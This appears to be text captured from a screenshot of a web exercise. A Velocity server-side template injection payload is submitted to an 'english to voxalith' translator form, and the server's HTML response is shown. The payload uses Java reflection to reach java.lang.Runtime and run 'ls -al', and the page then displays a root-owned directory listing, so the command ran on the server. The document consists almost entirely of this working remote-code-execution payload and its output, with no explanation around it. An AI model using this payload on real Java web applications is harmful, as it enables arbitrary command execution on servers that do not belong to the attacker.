 13
14 text=
#set($engine="string")#set($run=$engine.getClass().forName("java.lang.Runtime"))#set($runtime=
$run.getRuntime())#set($proc=$runtime.exec("ls
-al"))#set($null=$proc.waitFor())#set($istr=$proc.getInputStream())#set($chr=$engine.getClass(
).forName("java.lang.Character"))#set($output="")#set($string=$engine.getClass().forName("java
.lang.String"))#foreach($i in
[1..$istr.available()])#set($output=$output.concat($string.valueOf($chr.toChars($istr.read()))
))#end$output
</title>
12 <link rel="stylesheet" href="/css/style.css">
13 </head>
14 <body>
15 <form class="fire-form" action="" method="post">
16 <span class="fire-form-text">
Enter text to translate english to voxalith!
</span>
<br>
<br>
17 <input class="fire-form-input" type="text" name="text" value="">
18 <input class="fire-form-button" type="submit" value="Submit →">
19 </form>
20 <h2 class="fire">
total 24
21 drwxr-xr-x 1 root root 4096 Mar  7 18:28 .
22 drwxr-xr-x 1 root root 4096 Mar 15 13:52 ..
23 -rw-r--r-- 1 root root    9 Mar  6 20:35 .gitignore
24 -rw-r--r-- 1 root root 2346 Mar  7 18:27 pom.xml
25 drwxr-xr-x 3 root root 4096 Mar  6 20:35 src
26 drwxr-xr-x 7 root root 4096 Mar  7 18:28 target
27 </h2>
28 </body>
29 </html>
30